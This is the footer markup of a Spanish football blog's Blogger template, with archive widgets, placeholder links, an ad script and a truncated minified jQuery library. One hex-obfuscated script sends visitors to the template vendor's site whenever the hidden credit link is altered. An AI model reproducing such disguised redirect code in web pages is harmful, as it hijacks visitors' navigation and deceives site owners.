<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var 